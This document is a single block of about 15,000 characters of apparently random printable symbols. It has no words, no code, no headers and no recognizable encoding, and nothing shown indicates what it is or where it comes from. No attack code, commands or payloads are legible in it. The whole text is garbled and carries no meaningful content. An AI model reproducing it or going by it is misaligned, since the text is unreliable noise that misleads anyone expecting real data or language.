pDrI6(rO:+z)T]q60+]xhzK/IE^VLU_(xFrRrkA65O~;i%u;sF~6rprEAO++x@D&++7YXrr(5|+|wtpXN/s(qnqsXDq(u{VBX0Fr5yBJ-pt%BSrWAqzpri|u-JrR@yuFS-kksTBrCY_e/po(n)kWB:oEA)WrkCA&9-Q++psi(pu0A-p(yOJphTqwk97uSOCDR6Rq{0J;Y^_EyU4+5rs}zpWE-%kfOWRuy0ID4kyryoBu|f+:x7zr&:9StI6Oop+eYfxkLp)]5k_zdhItDF~+fTE~7zR_k|N~kL:^N)|I:0O4Yn6y7rdqW~z5)@KK0WiUU1BqFLq:]z+(SDTk;(-J)2+p-^i)]:Yu+)S+rs4UE+0RiI9y]Kue2eNY2rJ~eBWI:];JiJ4JwxVEhD79uITxTr-qIRxWpr-SU|qx(@-]:wz;KpXW^r)4hufy^:tW+|s-pS62(d26s@O]:^JxrWBrp^hrIh)x%ATTF/si]Vxor6}6SrwJ54(QIKwFu2BorhtAO:D4_0R-E%uW_X~Ch&uBrSkxBDtQ1}^LRC)^y/D4o4DW6S+%SI(}phuuur0RIN5eUIr0IACE;pFrpDX2N)odCLuNLrw2tii99O2;9KdIuh6ewwp}tfSe_JkE~hJxEYVU@96rz0V-}y0{)tuxi%/Tye0ny]orrIKr++yhrA(|6BoIpNdJuTByUphN|_})k5KERCVk)zq&&%zz@1(}kV1ACStDdhC5@:Wno_n_A5h)WIAJFx}kiSO-zfT&EC-qyi]x(qLt0;xnnKBDiSJDhRd6h+uIr;+C40T-1R4qIhpn4p4:BEr~TTF;NL/Q}wCS2tiqi:BJFW];oL}INiyW1B624q{rBU^q5rhNr^;rIQr9x5+C&erW{Srp+^uKDO^dLyJh+YQR5qpJ-Ot0V)ELxt&rVroir_AF_x5^dTFdssO(&JQ^X&xSD^^O;{nhQn^r9%%OyIr@O5%s:I]%&YBuL0R&Nrr~yO)r0kEdoo]wSyk+h_nkOuRs@Ifh~4Wi@0fh4UCrfu&~Lu6e4p9YT-1t_(x(1Akrx99COI/;DuK-0&(%E:IxW^KWEdeX~d&o:ouQ1x6dzr}zIB;Lst6DKxEz|x@eVRF6}Jn5WCknBWo})OKWB&I65yO5~C;6OOR4h(BfYQY5fCzis+V}WSEs/^:IhO/iwFoOrTqS:SnYIIz-:yRWrd_JiryDSiEuk6Bo]0zi}wzLxkYTJLzE|&~+WdUw9e2U}x]qq)Ro]EqhYux;4FN0&);SwsfBp+tD{hr^xf@C|+2Or2su+kDohx6xBIxCxdoS;+C;EuxhhYFV4nXY-F|@FOWV)O~otOe1Er]isLChV^Ny&ftyV_shtxF1KqOtYY|/{OVLDq|qyi;4}k&0A0x7d4(]6w_6-{wzk&DiWA1J_Ow0V+]IWSVKXY%]5kD};5wCw^dhDAC@RnUpDx{F~OIfr@Ckew~6ks5Eui5@|hSCrrInBLyy;KRsh^)}2DXO_wRDVI~Q~skY+~wed/Qk6YryJEF&VVyR6)LsBR~qCCBJpVKO&t)|k:dWR:C&k%N2BQXE60dhz~z1)sWR(UwR_FVQ%-/z-VuT2FRW;r-1LEq@s|wVdn}&tU/+T&D9nJCteTBK)qy]h;7SnIw9z4-UKtzW6T1JkB~-621:WJi~]i0}RQqz1]yBA+60406Jd1zKdrSh@OyRAJ|d@Ish^pdtVWzF0U(FYWf-UVKxA_zhrx:Wptp;S0EJ:DVnd55Kq^o;5|X5FnU};y}(Q5U_d&h;Iy45WrYV1i%4Fw5X-/DD@n(&tkfeSpWkJ(|d0;BYuikQrQIh1)D^R7UF)ULxV}+OOxz^q:-AA5t/e(B+0]e{IorztCkyYWT2z/+LTS|Ju]rNDVIQq-Of{1nF^E_Kh4^|qLDsXF;w}CxWA|7D0XAR~VNV|2uf)5zz577kyy4oCk|k%{~J&A((X@_5dQOdC_F@N)CoTLpCodzVKp~9zd~z0W6I2-TL&Swz4^5SL:KLX0|S+ouzJ@wW}oUW^:RRN_JDRyK4wz5:Cxn~~zhi}WWhE;I6Ed+|h(xA+EIBQLRI)0x4)Ld&(o-Wi{zT_ORVdWxdR@09A^Ot-@rE(+r:-(tIfyWRfW-Ww%UVO:IJpKI5FV~U~Tt_1xDw~WIF~BzA5DiB_oWEVDr0)iuQwK~)EKn-|I1](ko49IoD9Tz1NO44/VNE_2oCw-|L^4r;@0d6{-5;{uzW&UC_yfESu-Nkz}SxQEqrQQ1WuhoWO@u_ho5pqdhE;s-rOzR6s]x:s;DxJSVWhCLEh1fr;o&yhBA6E|:rxnTe]x9;JWE5]K;_se%xUz7rUOfEe2C:XJE^o1T;:OKzY:i^/]4y)LyEdyO:px]:/N|:C%kyu-LDoEXSoS&;)FY^CWpxiWiyTXxkTSB;iW^xn:2Enxq^5IJWiuAiT_/OixxE/NySTxE29tOEI~KzIr)DSyL;SDwWL|@zuRr:fhwr_FBrBJ}Lfh:64AOzf]dIB]Fif4)WqSEx^0Ez09fRu};:+kk6FWETANq6u@]zx/}}Jx2]up6VSJ^Auq^Fdq5F5q5_)9}|w9]TTr-pIt]7|CYd6N&-i]1n-XrBnqRiOJTfzC(OWw(%r]|^yI46BI4p0F2_Rq4(Ee&0Jt4/0qDOr~;sRt~dIrCyO~Wqpe-7zpF()Wd0{r~oIu-^n2I0TWYBoXO{RFDr)zYDOLr9wWIB|kiYrNTUO:A;BL]N{z&n4zUo~xA^y~I{wyVYzOpzhO:-nyBWUXR&CW6/xy~(4WDoRW@i{EkyEEVNE~^~(XK5dy7FCk1sJSU9|EVSL_iE+Ik:LEhE-DESK4iB4+xp12xV~zTF5JxQh+9A{9+n4~1-:y{4uJwX~9zC(SQ0y]y-:]e{i1WCAViV@oWE1V0]WDTTwQtN)rOqt_B]wT{kk5youy+oi6r9&xC_(;W|BkW+t_DEqhWO):x-W%EhS6U%~tE2oWiK4%wLUnWt(^+;EI-1@E~}X-i(T2E2DznYxLTYfQx7y%0Sxeidp}tT6)rDf{Wq@YIR%:ODzYru2rnd2fWEx^E5sdC@9IpitV(iFuxk_Xx6F4rwqoxpA%:{1xtw/W5K~KInefwf}rDyiOr+w^EF{I0VdLFEWBo~ep(Bz-xzxz1h4Si+)5x+R(U5)^h:WVT:LT|kDY~y2YB49+y)9JER6Ny)W2t%LThLYK{T_@:yp{)/%x12KV4^0dC2BF+ONL~t/+Ik(tAk|@dTTX]t9:YkTtokirii4Y+DVw6TrNNy(0x^7AiOfB0:fk06q}^SWVsOW4dzNp5TB@FEBheDxIULxB(wu0)t;KCIYU+JWO^6wEArx&iExk:6FFo_zCnT1Uu^t_1L1X@LV{CE_IWFEiiSrsy6NDh;xD%_VK4qi^C|wk{p72Wi{TF6yeI4zui}IO~~z;0i@-fNwR^r&u:Oy9+wID&pz:1p14J2zI2DXwd0untxNsfpL)7Lp6VE-AQypCFW-rC_s]~z%f7_;SD^UKS6wr|rEuK_UuoLU{5rwI]xE~U6Ui-pU^zkx{Axwwy;%O7kD1I_Ip0_I]@rdD2D15zxd/Q5SkLAEe/d54xL]E~xRB2L{ODhK4w~6RCq:R^:y^@CLW/{wyh1R06enW@}L_iK6VfA(4ihU+9t(L5D:S4^NSw5qyJot2www4B4iJE}6p||49w{+]]~4y{7dR}Nx+dhC+~VEI~)EqELnTuy-FW&S|S}NNu;opqY(qY&~6BqrriNL;s]JS]QupS/U2:o-T7)L9ppI2)WD2})it;;DrYxI|4io+B;+6%YzT-&|x1Ko9s2iNYXzi(prX(q|AJ{IuUQW}L2f5q/55^|]I{(p54KEXy9opzfoENQ:r~%OI-Trto76r:4yWN4W_:D4wO^~^WinAI1zrS~DCS{0F%x|WfQAye%BEh26ioyU9(A|tEVw}US5BWy@Vriwe(&RBWi{7y&LWROyrwkCi~:pk6OkY-OCeAA4tw/kRur)WUEVWKyO2~u+VJdI)A%~]A^IR)kL@JX1TR_{r~zD@J]O1w%VX~z%x|yx]zI+;Ir^p|p2IKioSq;KLC^{VSYp5AyXo(UX~rxSqBfNSptNSIkO1uR;xFiTxE1Ad)5WyOh{UrpIiSKL}~sn4+~]uIq+_oWOkzdD|)i9t]F|0(kddW2-0J&OyfBq/uI2wtV~}r5~-Iu5z-eiS(9Q%pWz@zpdoyJk;xpSA67T&tR7RU{Id}R6uI0x|A)zXAT7}tDk/|VhJw4ixt}%_A1/dRByINI6iVzu0T@u6K6uQsWx(N0XwLOBs|x;)Yez+Wxfe(UA(&_;s|@sS|WD9EzDKRx%1WxwkFA~^UkenA}Y~|pAWL5tKQyJ/NCS2hzRp%NY{IRq{C4A6q@|i~WC&s~i{o@RxI9UAJdSrqpVQJBSI&I|%U}7FLS)qp}Ne(O/qy_/X7E)rUKnrUKIDWkiD:^SwIE|2fLT^Ty|RIqdx^Rpf/IIexS46NqrBNW|NVXd{SEWF|CB~uq2F|huApz0A}JuWkps@%S4i-BftJpxL@&WkBo02Jpx9Uh22IxEiBrzWh6x9Xh2{i|qSk6ur;6zp1ozU]S2WBpKh]hBIeoxX40u/T7Wpu:oC|x(xqBiDTJk_y;}F(uDOy-F}2(~C7w:-LqfwyRF}LR)BwRyi^)CNBoYwt1IO:({&|J_eiKDoR5Wp^416W|Uoo^nzW2uwBx;Ru~Kw_+4Anzz}D~|LEB_zBf%k~sQpTt:p6_DrrFp&SBrhEAIhw)-k7Jr6URdVW-QkO(N|zdUpy]L@};A^q}y:X]QBq~%:qUV&}^@~@|LS4;zUdsDK}JkWnx4eT1]E|n6@7/4n74|kTI+L4IqorwOWp;;SLNJEJQ}oNCy1+Ft~4O}EDXEBD:%US46p|nFwIs%2w{Rxo-OJfyJI~NyAWeW9Bq~iAkrD-RDFf_RJBp5q);Fn/{f1r^p_r+wD%E(XypB(rNf^-xO{AKn]IB&y;6Fru%Fir_/I%+xY-CCY;WXJrr0Vu6//I+wiU)sY)_dsrXE&~ufYTW0eWRs{d(DXq4t5ADxndo1|N)NeVeT:p4WTr{({W{e:Wre:kSFrJ0o/F-RIreqyxk_Fr+-T:%Ff+C(Dw0|Wq9/@qsJp]Y22pEE0DN]A5r0:t7^SAo}:ki&x_L5KWW4D;:Fnpy};WifxIqnQhSqkJ:k|VL:BJwdkSQhOfr_;@B-04]74ure^diQwqqdC^A;iS%FLyD~T)9n}dJ^w+WD%tko{iO:Q@ALUx_@;S}6why{|YUr-hDWurrkQJzpnV4/;/BT@DRF0(-SYCIK4I]uo}OKhRwh~V^f]yDBid^ffL;KstdBBAEYs1);WXz+i(;+^-6xxS6r]xxxxk6x+uRqxrrrh9duSNxz5N6zXS;}osWW|)kKwNCx6QqC4AzW_ihy&CsirCS&{Ko6Nr~IDor{+-w(O+|(%rUz%CUz4%N+7qOrT]rNd{VuKD&D];xt~nrd+r-x}Y&JkSrE21oN9^uDzDrxOBo_e41&@1xNwzJEo|Bs|u|YI}osw^Qtkezritx%S]rwn4Ve;F6Uz~6wyUpx5yn:54FRsSS6O~EdkC(dJx^Ihw;IJLqR{tBzNAEuIOWRu96~UBT~y]O/XzUqQ]~T/TVeU(_(XD|yz6]U^n|]&/n}ko{/y5Uu9w~}ELS^nC-~E{:~y5|i)zx]9y4^1k^;ot/~9wOh)d|f||RU@F)OEDQYtNU@;:OQ9KAtIf6hfFOrp2UVT-sW)fpJriuL6BDfQEitp6XD6f%~oIErhuskNrzuxh0sq6B9FAxt)5s|~4O&iNT@pC9Ow|ioKeST]konz5FD9}{F1})&x{Yw0rCWi7d^qnK{f7X%i|Kpp%szf()o-_sd+/TkqDUdoDQor]C~f}-/){YzN9xFr|~ruWfTX-Uh{WT:fhrNBA4dwfs5ts6ACCL-ehUN^IR&N%/DpwTIsJroh9V2F%-n{|]D:wEor/Qnq@Y~irSS{pQQ2%2L/iSED&9X}&E9I-+iq^Fz%2E2AV&@YR+dQpJ1q9pq4%X0DKOn:C{KKLTV9U+OXE)~euti/]QF/+L2KiWDLB@U(QN^Fqy9h2^xwQ/e&CzS}ANyD_r{rIpUzqpBSEkDIWEVudIDU+rS6~rhe6d^yk;ROO%Ww47Ko99x4+YI&1C-rktC6K6BAS~%/]+6T6]rr@)i5k24+LK(;27iNr9O0+BfOF5pJxz|CRW6Nop0d|WEurIWt@nrSzr6Jd65zqIEz]y^K}-kIL~zQr9T6D05+KRD;(kwxRO5kVRS{U]E6OiWEuhEC&5C)oOhzVoy_|9o1Q{h]~)/e}wiVW^ixJr)E{qh@7z;4+Os1%x|^I%f4r~TCtU(_5I;O|JW^{KRorku}o0&wKKpp{xWu~pkJ06RkyYwku%r)zhhswpd+4&SU:wrp%@kqAQ;Bef-2-f9zTL4Vt9heB_Vk|er4euDRDy-w%C|pTEX/X0ye7w]L0%CJS}zEO:O{z7TJo0dA0DR~pS}Dx&zkx^AEr;w94xWr-I-Axwh-hAVyyIIE@IoDI0||9&wA9@+xrEiEJpOrIrrurrrADkoKrWxtLCOIh]]09CCCwEkoWztt9w}Wnr:FxxSxpRLfYi~r&w]IODT@qhCEiWBDBkNWqw+rIfhVtqqk]hdT(kV-WWn/KBWUU)nIRE/Wtr^rpk0%ddtu1p-p+R)utx]2V_zLzd)t^ouD+QWrxuO6OV^dxWr+TJK:WO:QhSruIpAIrkqeEI::dIkLBrIIi}ozpB]i|hBqhrV^-9~~uSQnNuwe]pBShB)7rEE]}TD+A+W9nspESDT{7I5Ly9Y~yBre@A@uAEwEw_|74W~D]I|xVuO~]QBidxSzxKS]WrOiCtr5IO]CyBrrKSxyA@FK9+uDIqOFkAwwifIDWrBE-2AqRxWEVd--eO6A_]CLT0k^Vyee9rUU4_SqCr72_}D@Iz_&B)rdxq~tr5]L(BVL(k;0BUAxhCEyrWk9/C@p~WorWYuDIDVh/Q(wVCBSrA4S@1rR~YR::BVfifSpN}4Ws@~r&(@Uwrw&Y;qJnnK1ds&s2C4~f0YYY@~SW(Oio66RpuD{wYrWO(E@yBBNUiIEONJxRfwu|CEWxkE]q)O]WdW(Ip66]kQykWU+dz-:rO9;wO2C4e;xxV;yeWoJoFWz22SS]F]C_~Vr)ur%W}AdpnqqkN6zid-&-dnnU~p)^q^E|9T@i)CfN5J;_R_5:^^^21Ydi6z7%zYzW:Q^ThO16Oy16d^quJ/zd)h)O5JIpR+r~]EUXqI0d^2:65E~pQ}f]UWLF)z~B5~oVO~]}eLoz_DKd_XSDqFu9AWLC-urSpBSB@IruEXwt9/F}~~FUpAr]NihhdDIu|}kpFE4;xwt@4rwN@RA)_(LDi}@yr+V~6tAoIrrI@VI-enypDWY(y)77^^rOQR|k~ixuS69EDB;&6-Dhz^k-(Q1wzV6~Ck(OxR9YUDr)9+p~+YWRL(AExEz7ry@4npI_xL1rE-Yr0;d9B(Nxr6ULXnVI]oLWENrx]V0%]U4Q46SYCo4r:WOELV)zx0QN4heE}wws@p+h{QKyEQA&ed}Azih4)0UR+/BrI7r2I]LO0hIVJCBr&-+CzoTV0RkyWIh%1@qK2D)0~%IRitVNiKDCBJ(|dd0-noftSnuYqRI/WBSi)2_E@]0S^dSnzB:eIqz-^_/0_qWQ;A;hYqyOE+||/opYRVQTpKRiq@V@x|^Xh0J4/J)qrJd6)DY]Y6iTd:BzQ4E7;;h4R+EB~|xr^&{%-]S-hynxWz|u&@~tB~9JhqADRSWynLEy%(n(Oy_o++/Nd2|/B~xRwoxBO%qAVLITphuR6iqO)0]hBrU;ARV9]ux{Op+tkWi6WzJ+BQ((-VkTiur^YOIIU:O+D|6EOxUN9puXy]r&oN~Cx];IR6^Lr-]zzDIpI1kkFS_uSdL6-@ttIhdTR@y-oU)r]zONu6wNyUw;6rw1/uIyEy+FB]BwBkziCukWnC~UJhSI(C0fS&DTCkyBK2C9~uuusJOno@_hk;BeQ44sXLitBU6WWE+Npd}/JC]EBrzEu:WNLB~NEpu1]NS&]w:SDXAtfWo6}EzR}~A|uU:u-R52xkD}kNUNIS9|V;(SpdSqAd-uB6B-nDt9ri^:rET}@x|p~f{qzVYW2tV+K_|wAi9Y_k@i(n9VrtpX;F6Q:B4NOF0}wV|]E0Y07NshV:fIEO2CdqDtDx)WJ|^9zY;CN6u6]I4s5)AA&@LkyVS(C:U6|u^dR-rJWi1xxp%sDXLN59uKx0Ii)tzF-rx+xB+Cx]I0;ITp}yF+VB)WVhVU]Ox%RAtO_dO-FOd(L+4_xwrLw5ueuTph&^AIdR{kBLk04uu}LKIL9r}wr4~Y9/)rC^^+{6|zfx:V9EiSNBBiDrzD|r6q~~7NIz7yuSX-^uwqUIypSuUKOeSE}~]4rxSRA9Uqiyk~YWROyL)JkuVR|5f)W|~:K^y|RzyD/|qS-}_zO~e^y_wD2BO;U]By]5&6NV9f:pxEki|)wx(Aw)sC-hWCdT)h2x@T|4}C{~W(]X^VRBUAFn_yRfF2xy;nz~+t(A:o~@F++;SpOLiKy-~dqzBJ:iqSOs;64F0S:fyneJ)+Fy;y]J^9WxIk/Fqx(E5tJNfIWBOoRtzN/n5B|A|]95L:2NKizS__]zxEeE;BK4^];uzIxX;5V2:%KQ0D)YS{n01y^5InprXF1^i|{u/{E9BY4pEwBRTpuyBr]Jw-EJt@Cxs:CxOh-h:ALw)W]wzxx~B6&upiEh6A56~-9_hNix|C6u]yJDDrK2]yIhwWRti{DX^D-Lyh~sCr}C:];t_|u6xQrr|^XLkh52;kuFLnri~1rR+4U^:q~Q_~xe|NB9Jxr+Iyp:4tWr0:KKRyO5D7te5Eyf1~6FTs]qkFtwwE7RTxY_f04e}fJrqw)4n{04^|;f1A4-x~sVIC+QUk9{6179wqJE+4zB{uJ9_u0}KBqeyFTd9u0STzqrrJ1xFQ}~kVqyX{hDN7:ux@4t@F^@AST^J6s6AY@xU;:@^yIEFOJYh0D@%d^U7TXB5:7n;/Q]&Un]}nD_J|:K4-WyRxrTIWhx2E(X1+k4A;UE+D+)q-|RSCff;N;OY^(}hi_p1Q_%R{qew6kz^NrEs|:r|tLCyWkEehUIOXx~s~L:xOBCLxD|@UVF)6AeFQ64p2~+DR7zSWIT|WIu9fipV-xr^+YkSyiWxIRC6XDr9EukypN5YVSTL4wN5yU6;OT-RxDrEICpd@uyR4Tk|YErT{R7u~wr)VxrThpU4N&-RLw(SY9rw|wru^IAk:xu4h^W&E4UD+ArQKDE4@IrfI|fxB|9u2r90VBuWOi901|~k4qN}(u99(AA992r}ipxW;hA7}6fWqRupWCxp:~NWS}WW42iWQs/4-fIE^~]Rdzp6euO06-Jk_rR@^&Fi;LWC@(U6dY-qk6fEJtoxu7k2f_J]J^E6dCu]h_d|:5UqJ|Bk:X+6U/-Wdou}4]NsJ4E^:krD;1o@_-No:{uTJTrsXEI^K-L|0zS&:6Ih&UNC0&rsSdDT_RN^/C(4ECp&SC-04@f4%%]oS0-i1q}^1tWuxuBruEyII~WxDIBuq~rr]hDhf0NVyz~x%F]Op%(T0)q4uCopr4-SRVSpfkpD~Cyi%_U&0~D]Rw0u^w(pxpEhCiVVkxpCk~Wq(9-2DJhskCr0kdLu^qphILUwrF+qip{pxC(Ak|y9DOFoeTJwukJ|]|u9kqSwW}N/@u~7IrwByrk4O4yUr]+%WDWVSEN~r(&6WQ-:YweBBfd4WV&;-}nFNA)DAA{^+^UY-rxnWE6fr0IAJs&:E9-JyIWWut(E+2&zAUhfrh6hrhA~;9UUfze&z96f]+^UUU^z(K;4]sfCikqsAsYhAUJ&-16TWpWt]KJf~OXV-^Vk+1hTVkJRi9pyA15@N:(oyqXrf_(0xkY5rhTi-w_EEO}i-w^|~eXVueC]WiDBBJx+WQrkri^FWw:)(IWrWW+UE-yY]fkJNyKL~esxrsoBWEO;]pQ5AYnJI{(Xu((yrE|9k)K^yrhez-OOr{p|ytR;BBx~rES0Wkp:B6tiWEzCWr+^e/r]z|rK6@)Q+ip1B0Uf&xuuV&rEC6u:+wtf2BIueikErru)OnI)/ukRt@7hVuC6F^7Ux|]D~xrN/z7w_SIAp6pAuku;CokAr]9AESAT06k;R)AS)2kdND-R^iyuYOkw:irA/~C]&@pV5xux9nuIVO9YKUpqX2rVpRfV2R9]F|~w+K9^EBNwSKN&E]f9XRu~s)Srr6iEidiTxDh)7pUh}riAAu]+~9dis:h]iUdOKVho&rhz~0rsU0i|QJfsOkho1iWK:~;U20dKJr;q-p;:)}h:UsOwRIqnYVV9(d+5z&W){0+570i2/hhyR^z5DkeVx:zWkou6FD+N6k6{~r)x1C/UIE(k}TzEDNSpC6^uuR-hE|EruNy:~9xn}2W66p-pCCiBT7_ip2Ore9J~+LRpIupu~;L4nJ;:Ix0KB1-DBT0DIn(IV|;hET-pu+W6R+WdBODDI&pDtD}CpiyD+i@K~~EhzSLB9iDhd}{r&Uy~D&NIuJ}rIQDVEd-&DfQp9UFIr^rByi~VwI%O@wyAySQp9r;URx}VkJy4W}R+4OY-ykO^Wou+Kn6o{R~q&U@+{)LDkCpoD6{-DOWT(suC97-puph~99W6LnORKKo~IdpUD)Sx2LKJu1Wo906sAR]|f;F0U6qhR:DV-rkOiEyrWu(DBCTk-iD4fTpn+{uVOp{d]{L/0OAzL^y5J@yh]+NXq@;;+:ieEne@h0wCk]E{dI:A(KtNr^du]KdTx9:ykV-^yo_FipLiI^FBUn44dhX9ffVuh;)T]JXk~fT](:+QuO}9f(hW:qdWOIUFrE(krW(UytyDOEO0;R6kpWpyywU6yWd5WEo9Lz4^(k)|:Sh_WO1OI~Vrz}zCxqWqy{;^xz4BW]6]:@VshYD@kRzyx}VxrxDFy]CFqYs^fL;zE]poE]z+WWoiOWI_WpOVEVV%_TBDSEnfIQ+nWDN^rE17U9u@BrdW+DI:EukBrrEqE]FrS]ErrEdqWr4kL-0C6JpzW-+ufk~FU4]&Yowwxwx&r-o6^;N27QC;:)C5IdySY9:ut1(R^4y5}WyL]zyuIK5TF4rAJpu42qpw~CNx)uuJ]xrY^1~]J2pxI+N0+i~IKz~7zu9~W)U^9Sr0}2S0@AS}1RU_&JN_O1Sp7zU}0k(i6oOpnUfAxuuUe@N]DdLD_WO@4^+zQ@WCpwLC1rWdxkLurTIhodh]{)SD:zVDTtq:-s+B55Vo|qq)U@+C)r+K}rqy)^;(~2J9Lo;K/CVARO&66~&O&EYOX4N6C4&IixENq@zkV6Ju@N]+pxx4o-xx-Yx@qzurp^]z+IDxd(EqoUEsznuuoIxAJTuY_szwp4r+u6x^2nDiqDxxI;F2rUtq:ouxo7x+Aw/Kd{-T@yV6D^LpxO;II+W:~ECyA)rpU+-~I:SurF7rFyxpd2ETS2pCzAo}IqDI~dpDI4y4u7y9XSFoDEJSE~LDuSD5O6~VkQk5^%Sw9Uz}(u(&WRR1L~ot_6@2;A^WoJA)LD+E|@%&wsV-K4_09UVW++u-rDEVr9oIr@(I~Vhp&f-rfrpRr^Ln0]xd{/{w9JKR9IywB]^Df9EusLS1QyO4&1i{F;qIiIDI)2:})^:Di]yDIC{uXUVxN6FnWfo1o6{UWJI}Xw0sAx651/^69Nn-f1nny9d27Tz]F/}9d7~ikOuL+^p|h60-|h)t;OL2L-dLus@]qfd04B~(+XWVO{x/TzCCkVIu:^Xo~:6OVAd:6AV&rWhrw~ru4IhE9Ii60zVEpWtJo|I%Orz91Et_{O&rz-Or9E+-DAt%ewi+O+]9/E^Jr|VDO]WC4~+D{kd)O+96oWrqw~tY{0S@yIh~yE;Nr]SIE]z49r+f0uzIEwf:-wD5|rt74I|Q;&s)ExStNus}yry;E]d4]nY|LIuxBEyirII}yri(WkW;ioYi@N6rER~nIuDEqEzBI-rp^NesfC226;FFh4Q9VuCyt+5}upK%hu5Y+DQs5BSR%5te(xD6pW{uJpzxrE&o+RRzxLeO;YS:xfKLi(-u~}@5y&;7WfwCp7T0^xo_LYs0pf/FO(xweQr+%RT}~q]kDr4BJ0S@w]Vp/WeXBOh+2^hhJzX|t-fN9QiS@rOy/70/kt4NY;)NO7O%iKYNsXdBU:dq6~qr]{LRzU+KhxDo}@|ouh&5N0+r/N+R%5;sTruS|tznq0i(}VhOTRJ{BTz(0RzrV4FEUQsx@y]x%_0-zBD]T%0ztw|~/4DE);szWiEuK{u~KysYp(:L@60;+ospk_0rNiqEFw0]tQsxdLF9yT)x6I0~WLxsVO6]RC9x(pruiRI4ziRkq&oxfp]VUhuunk^k(|r~y|rk(Cy)hzkN+n:o0JC@1i}uIz9sEIAd}Ckd^T2&]Y_EO~_DARCT-2(DfI-S7FIf@1/n}^|~_Lxd4sK0yDUwWi{O}AQ6R~p]~An(ph6RK~-D~p-nz;:uIJzkfw{99_K(p&+R1d:u@&7o94(WNAopNdWr^6s@-x::02z||]90p_DnzuAS_E_x_I]w^B]1;+BzW@{2YOLw6SAkyW;SzeCk}10fX^%xt%^qXo6QKCQt}+6__+Jtw9UxV/Ux(S6VCwui;BRS{q_IYUFQ{qV{wyukTNxAnt6~R&4Q0V5Qo+t%Nrz~iAE%ed-rBV7Q0kefSOOFz07_RVtDSR-5IQsQEA&DOuez)ICQER&Ir1-Fx6pfEK2Rr10NzWxN&R7r)zO@URNDB_(I&Yprif4Y]e1puiWhIQS/sp+IrI&sY-^k@NX)9B~_U~t^AC)L]D7y@xNI0dyW7qUT{-n+X+SONrnE2q(0Qp;%~w]e9tkKrwksyUFFxoSoTyEI:wzJrrEIrOfs%1Fp5t_LS]6k{pkT]N12X+h-of@)ErUWIt~Wy@&0YuK:w24FCSF7}SYixqO9KdoKoxYT(s&zYhzn(}:7@/oD^|r(:U4tInN955K/__CdY6{]d4fX)FOoBVSY@6~|9:6rnoWOW^+&^D~]9((B_T+I^4U0@E7@SnRYY49U:DTsI1^SiR4wizpkQYiU5xSAE:S0w:TS/x0;sFzFyESeC~{+D9i7Lkd}2:_usCh91LizsCqU11q-/%y-6Ir^W+1E9QJr9pzrDx^nx(1pwNuk2Lp0_TzXp2u6EFExUhuXnSo1&zp9)foXJXyXS{(/)]y4E9n/z^:|~VyRETTfRdTWA/CfyO(R97(e75:Rkfy5NKkShL2{CXnT1]yqyeCuDi_]k4pk;6(0ICXqOepq%Qy^ky9YJz~&ux(kh}XY%r{{5znU5yn~x+00r%rprwExrD-zhIL@z|xEWAw)STo(Ye]xDpsW]i0xEExhw+W+9~BrYrCprr:rODLi)+Sru(5EdR0BY~qEUpLEiuWY&WSirSFfXULBd)y4RUw+dpDdCWrxnB}&7ROVSiE6uQ~~BxqiJAw}zR~O&dQiF&/~B@Rr~r(it2]1rk0rN6@u-x@JN6dVD+LLYF@6}Lr9wqzKyL&6fKeiA2Wz9xorr&]6T^0EiB:Ak|+STB/h64nS^&NCTq)U2tkRR7tqT69L:inf;5BqD6FYBRqrk7AL@2&wXVoT~r6zRnX^54J(~LyeoBWE;A1(:tNTT@5TUt]~p-5AO|o-Nux6urJ+{UD{i9E|rOkUL)-:;]Sip5}I}+BdN%Ye7L)1rL%DewpDIt{%+&pzz6SrXRDo;%u9rpDEEEx]FuXr(_BEEV+uTt(t4Q~kqDphDBF]EAurCp{SWrIwQIh~rn}W+9E9BIB((EV9Rw]epRDkexwks-xoODdd5wu/o-|y_xuw(Ao%zWkt:-40pO)5wCuRRQnY9zw+d7tWWyL:JRhuCwr{;x;;44I(SLDD(xi4x4+sNWwxD4JhWO@s&I|Cpk_0kkEkrTKyTk]+^rWOO(pSE666T4::T;@i]thr+z@Ir^q_]~Tdid-U2:Btz~kypOr22-x:pBkpXJ0JRd;L2iJJ}TIi6d5:_+zhz@%OS:^A)S:-::^D:5J5reyO6_XXei:6TKT7Lr}rt&_0pLrxfhiq:%;2]AVp6@6)-_]dh]w|EC]9qFCLSX6KE@TwhntUtt|^t_LLL};yW;zR4:p|]4t)rFqE0+E(V0nrIdWwf}n/d&FLikBixx|Y4X|we%;EIx~1f/W&u_r~%^%LWoux)z|WpS__rwxhR|y%zoE9fEoOo|}|u1xX~|SB1^Qu/D)(EWu94rODprwC9xuwp0y0BBzWnRIx7}YXNxTuC^05EIeIQRU~~+4Bt9JrsN_(B915tneRhqRikE29{--Oo-Lq2DiTxY+N]tCzz@pSLSy@r6ihR;L6eztE@RrnyOXF%4Ti1s9}etyty7EBLL0}]C44|7hr;izzI)xLKx]n^_O44{FXT6CyCwTxK|;EiB+J+FiV_q~q}nddi)iD{tJ(Dr:9OJ|x|1QqxYYeSt+hdAdp^S:VqQAAiF-hAY}:Kq%(k:L-SXdffYsSk&tt+_iX{X/}1dB&)UIX4O6]N^eVwxpLkL|-{DR)6V4q%]Iq;XsNXeQfI0Iy11opp^w+0y//ArK_xi~NfdOn]T6Err|^rx)7YVX-I^ywkKW{rUssVQ)%u+]/(6qDWf+uD}V{EEipyzr+]urxxArrRJ;Sr|}IrrWdtwuk~uRhhk(1w076W/z):rTpDROWe6n|DBkfyyrDID/k(OIhOCWOu(f{BBD0Fx]CE-0w6AOdI~WS~~N+yBA5Vh:eALr}^zSFIQrIrAx:Ek;d5rSNJwN)E&dpr@yUWyONYq+Uo4)]K)4hIREUDdWyNeYX;iutn^J|Wyw9+p{SW-{yrE;6VX|o:opEu16z|oz/n^eITuT;B]J~xe(K}R;;y^O0d^Sf+WK&AhVq1Lr6xI29/k+1xhIupqWDA;}ERBw~p&zqCCqu1|:6qfSnd5pwBQV5u+uB{U6S}sA+isA0oFfK]tySCw|tBCW61z@r+CLEYJK)X^YFd1]rDJoyD2)p:rOtwkU(-V57Y6y4tXV;~q{y(Syq69E;6BO6C6pLnKVE(rrx@Cr77@|&%5B20wU;fu@9Fipx-0&E-hp9e7J44tXKOrE+}NI6D5BN-_DppJeDrxeY5IK&ExwE{dIux9EWwF(@NEU~q-TQ)4Be|]qV&4:poe%/9u^Y+5U4T6S9TEVLBuk}W{i-)ihOCBRdirT0e{|J-p6]WVW~]fBENBYyWtQ-E}5/X^rE]iIuxu{|BS26xeU_Wy@t:RR)|KxWQ4SQS-)ey(kUX+C9/@OF4tfq&u}|(yE~Uko~uK6S~6Wp&/_Fuxk{xS6qD_B~|i9S)1OUwxY)+|O(p(Jq46]+dIBsBSKA4_pTkn